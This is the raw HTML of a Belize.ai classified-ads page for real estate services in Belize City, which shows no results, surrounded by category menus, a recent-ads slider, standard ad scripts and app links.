            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-sale/c105" class="catListingAhref" style="text-decoration: none">
            Commercial, Office Space for Sale</a></li>            </ul></li>
                <li><a>Services</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/services/" class="seeAllContainer">See all in Services</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/advertising-promotion/c93" class="catListingAhref" style="text-decoration: none">
            Advertising / Promotion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/legal-service/c91" class="catListingAhref" style="text-decoration: none">
            Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childcare-nanny-service/c75" class="catListingAhref" style="text-decoration: none">
            Childcare & Nanny</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaners-cleaning-service/c76" class="catListingAhref" style="text-decoration: none">
            Cleaners & Cleaning</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-catering-service/c77" class="catListingAhref" style="text-decoration: none">
            Food & Catering</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/financial-banking-service/c78" class="catListingAhref" style="text-decoration: none">
            Financial & Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty-service/c79" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/appliance-repair-service/c80" class="catListingAhref" style="text-decoration: none">
            Appliance Repair</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electrician-service/c81" class="catListingAhref" style="text-decoration: none">
            Electricians</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/plumbers-plumbing-service/c82" class="catListingAhref" style="text-decoration: none">
            Plumbers & Plumbing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades-service/c83" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tutoring-languages-service/c84" class="catListingAhref" style="text-decoration: none">
            Tutors & Languages</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/wedding-service/c85" class="catListingAhref" style="text-decoration: none">
            Wedding</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/photography-video-service/c86" class="catListingAhref" style="text-decoration: none">
            Photography & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/travel-vacations-service/c87" class="catListingAhref" style="text-decoration: none">
            Travel & Vacations</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/moving-storage-service/c88" class="catListingAhref" style="text-decoration: none">
            Moving & Storage</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-service/c89" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/entertainment-djs/c106" class="catListingAhref" style="text-decoration: none">
            Entertainment & DJs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fitness-gyms/c107" class="catListingAhref" style="text-decoration: none">
            Fitness & Gyms</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades/c108" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/handyman-yardwork/c109" class="catListingAhref" style="text-decoration: none">
            Handyman & Yardwork</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pet-services/c115" class="catListingAhref" style="text-decoration: none">
            Pet Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/delivery-errand-services/c118" class="catListingAhref" style="text-decoration: none">
            Delivery & Errand Services</a></li>            </ul></li>
              </ul>
              </ul> 
            </nav>
</div>
                
</div>

<div style="padding: 0 0 25px 0; width: 100%; display: flex; justify-content: center;">
        <div style="width: 100%; padding: 0px 0;text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="3147665957"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>


<!-- BEGIN slider ads -->
<div style="width: 95%; margin: 0 auto;">
 <div class="width95 hideOnMobile" style="padding: 0 0 5px 0; font-size: 1.5em; font-weight: bold">Most popular Buy & Sell ads in Belize</div>

    <div class="width100"  style="padding: 0px 0 0px 0;">    
        
    <div class="sliderAds" id="sliderAdsContainer">
                <div style="font-size: 1.5em; font-weight: bold; padding: 0 0 0 10px">Most recent ads in Belize</div>
                <div class="scroll chooseMobile lightGray divHideScroll" style="display: flex; width: 100%" id="subItems">                      
                        <a href="/sanignacio/cars-trucks/2002-chevy-cavalier-ls/859" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/859_img_20191225_153227200_hdr.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">2002 Chevy Cavalier ...</div>
    </div>
</a><a href="/belmopan/health-beauty/professional-flat-iron-for-only-39/434" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/dibary-belmopan-flat-iron-beauty.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Professional Flat Ir...</div>
    </div>
</a><a href="/belizecity/cars-trucks/2016-nissan-rouge-sl-awd/119" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/119_prestigeautobelize_2016-nissanroguesl.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">2016 Nissan Rouge SL...</div>
    </div>
</a><a href="/belizecity/food-meals/mexican-style-flautas/1624" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1624_6b9bea0e-e933-48f2-8b89-13e14c9180ab.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">MEXICAN STYLE FLAUTA...</div>
    </div>
</a><a href="/corozal/short-term-rentals/house-for-rent/1811" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1811_1bfe9a7d-d392-4a45-a9c4-9994acbd1088.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">House for rent</div>
    </div>
</a><a href="/belizecity/house-rental/8-18-street-kings-park-1-bedroom-apartment-for-rent/1826" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1826_e4e143dd-a964-42c4-85ca-298485124a8a.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">8 18 street kings pa...</div>
    </div>
</a><a href="/belizecity/auto-parts-tires/westrac-automotive-supplies/72" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/72_westrac-belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Westrac Automotive S...</div>
    </div>
</a><a href="/belizecity/cars-trucks/for-sale-2008-gmc-acadia-limited-edition/1772" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1772_52a82fed-bf6e-4756-98df-0225cc7a6b41.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">For sale: 2008 GMC A...</div>
    </div>
</a><a href="/belizecity/travel-vacations-service/water-taxis-to-caye-caulker-and-san-pedro-belize/482" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/482_sanpedro-express-water-taxi.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Water taxis to Caye ...</div>
    </div>
</a><a href="/sanpedro/scuba-diving-snorkeling/turneffe-atoll-experience-incredible-diving-at-an-unbeatable-price/643" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/643_belize0dive-haven-deep-sea-diving-scubadiving-belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Turneffe Atoll - exp...</div>
    </div>
</a>                </div>
    </div>
                             <!-- 
https://codepen.io/vilcu/pen/ZQwdGQ 
https://kenwheeler.github.io/slick/
-->


<div class="hideOnMobile" style="background-color: white;">

    <div class="main" style="padding: 0;">
    
            <div class="slider slider-for" style="display: none">
              <div><h3>1</h3></div>
              <div><h3>2</h3></div>
              <div><h3>3</h3></div>
              <div><h3>4</h3></div>
              <div><h3>5</h3></div>
            </div>
              <div class="slider slider-nav" style="display: flex; align-items: center;padding: 0; margin: 0;">

            

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/sanignacio/cars-trucks/2002-chevy-cavalier-ls/859" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/859_img_20191225_153227200_hdr.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">2002 Chevy Cavalier LS</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belmopan/health-beauty/professional-flat-iron-for-only-39/434" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/dibary-belmopan-flat-iron-beauty.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Professional Flat Iron for only $39!</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/cars-trucks/2016-nissan-rouge-sl-awd/119" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/119_prestigeautobelize_2016-nissanroguesl.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">2016 Nissan Rouge SL AWD</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/mexican-style-flautas/1624" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1624_6b9bea0e-e933-48f2-8b89-13e14c9180ab.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">MEXICAN STYLE FLAUTAS </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/corozal/short-term-rentals/house-for-rent/1811" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1811_1bfe9a7d-d392-4a45-a9c4-9994acbd1088.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">House for rent</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/house-rental/8-18-street-kings-park-1-bedroom-apartment-for-rent/1826" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1826_e4e143dd-a964-42c4-85ca-298485124a8a.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">8 18 street kings park 1 bedroom apartment for rent</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/auto-parts-tires/westrac-automotive-supplies/72" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/72_westrac-belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Westrac Automotive Supplies</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/cars-trucks/for-sale-2008-gmc-acadia-limited-edition/1772" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1772_52a82fed-bf6e-4756-98df-0225cc7a6b41.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">For sale: 2008 GMC Acadia Limited Edition</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/travel-vacations-service/water-taxis-to-caye-caulker-and-san-pedro-belize/482" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/482_sanpedro-express-water-taxi.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Water taxis to Caye Caulker and San Pedro, Belize</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/sanpedro/scuba-diving-snorkeling/turneffe-atoll-experience-incredible-diving-at-an-unbeatable-price/643" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/643_belize0dive-haven-deep-sea-diving-scubadiving-belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Turneffe Atoll - experience incredible diving at an unbeatable price!</div>
    </a>
</div>              </div>
    </div>
</div>

    </div>

</div>
<!-- END slider ads -->

<div class="width95">
    <div class="breadcrumbContainer">
      
        <div class="breadcrumb"><a href="/">HOME</a> > Belize City > <A href="/belizecity/real-estate/">Real Estate</a> > Real Estate Services in Belize City, Belize. <span class="changeLocationLink">(<a id="changeLocation">change location</a>)</span></div>    </div>         
</div>




<div class="width95" style="display: flex; align-items: flex-start;justify-content:flex-start; padding: 10px 0 20px 0;">
<div style="flex: 1; width: 100%">
      
 </div>


 
    <div class="titleIndexContainer">
        <h1 style="font-size: 1.9em; font-weight: bold;">Real Estate Services  in Belize City, Belize</h1>

        <div class="row" style="margin:12px 0 20px 0">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
        <span>Notify me when new ads are posted: </span><span><input type="checkbox"  data-toggle="toggle" onchange="window.location = '/notifyme'"></span>
        </div>
    </div>        </div>
        <div class="showingLine">
            No results found in Belize City        </div>
       
      </div>
     
<div class="width95" style="display:flex;">

<div class="homepageContent">

                       hmmm, sorry, no results found in Belize City</div>

<div class="accordion">
 
    
        <div class="textCenter" style="width: 100%">
        <div class="fb-page text-center" 
data-href="https://www.facebook.com/BelizeDotAI/" 
data-tabs="" data-width="" data-height="" data-small-header="false" 
data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/BelizeDotAI/" class="fb-xfbml-parse-ignore">
<a href="https://www.facebook.com/BelizeDotAI">Belize.ai</a></blockquote>
</div>      </div> 

      <div class="width100 stickyItem" style="padding: 40px 0 0 0;">    
                    <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>      </div>

</div>

</div>


<div class="width95">


<div class="width100">    
        <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<!-- 
<div class="footer">
        <div class="footer-info">
            <div>2025 &copy; <A href="#">Belize.ai</A></div>
            <div>Classified ads listings for Belize, Central America.</div>
        </div>
</div> -->
<!-- close main container -->
</div>


<div style="width: 90%;margin: 0 auto; text-align: center;padding: 100px 0 50px 0;">
               
                                                <div class="appIconDiv">
                                                        <div class="appStoreIcon">
                                                                <a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/images/google-play.png" class="img"></a>
                                                        </div>

                                                        <div class="appStoreIcon">
                                                                <a href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/images/apple-app-store.png" class="img"></a>
                                                        </div>
                                                </div>
        <div style="margin:0 0 15px 0">
          <a href="/app">Install the Belize.ai Buy & Sell app</a> or contact us at <A href="mailto:webmaster@belize.ai">webmaster@belize.ai</A> to get your ads listed FREE.
        </div>
        <div>&copy; 2025          <a href="https://belize.ai">Belize.ai</a>
        </div>
        <div>
          Classified ads listings for Belize, Central America.
        </div>

        <div style="margin:0 0 15px 0">
          <span><a href="/aboutus">About Us</a></span>&nbsp;|&nbsp;
          <span><a href="/contactus">Contact Us</a></span>&nbsp;|&nbsp;
          <span><a href="/privacypolicy">Privacy Policy</a></span>
        </div>
    



 </div>
     

      
<!-- footer links -->
     
        </div>



      		<!-- The Modal -->
    <div id="modal_buy-sell" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Buy & Sell</h2>
								<div class="modalSeeAll"><a href="/belizecity/buy-sell/">See all in Buy & Sell</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/arts-collectibles/c1"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Arts & Collectibles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/audio/c2"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Audio
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-items/c3"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby Items
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bikes/c4"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bikes
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/books/c5"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Books
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/business-industrial/c6"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Business & Industrial
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/camera-video/c7"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cameras & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pets-livestock/c8"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pets & Livestock
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/clothing/c9"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computers/c10"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computer-accessories/c11"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computer Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electronics/c12"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electronics
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/free-stuff/c13"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Free Stuff
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/furniture/c14"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Furniture
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-meals/c15"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Meals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty/c16"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hobbies-crafts/c17"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hobbies & Crafts
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-appliances/c18"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Appliances
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-indoor/c19"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Indoor
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-outdoor/c20"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Outdoor & Garden
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-renovation/c21"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Renovation Materials
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/jewellery-watches/c22"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Jewellery & Watches
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/musical-intruments/c23"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Musical Instruments
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/phones/c24"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Phones
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sporting-goods-exercise/c25"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sporting Goods & Exercise
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tickets/c26"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tickets
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tools/c27"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tools
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/toys-games/c28"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Toys & Games
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tvs-video/c29"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TVs & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/video-games-consoles/c30"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Video Games & Consoles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-buy-sell/c31"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/outdoors-fishing-camping/c90"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Outdoors, Fishing & Camping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/prepaid-giftcards/c110"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Prepaid & Giftcards
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/womens-clothing/c111"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Women's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/mens-clothing/c112"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Men's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childrens-clothing/c113"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Children's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-infant-clothing/c114"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby & Infant Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_cars-vehicles" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Cars & Vehicles</h2>
								<div class="modalSeeAll"><a href="/belizecity/cars-vehicles/">See all in Cars & Vehicles</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/cars-trucks/c32"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cars & Trucks
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/classic-cars/c33"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Classic Cars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/auto-parts-tires/c34"><div class="catlisting">           
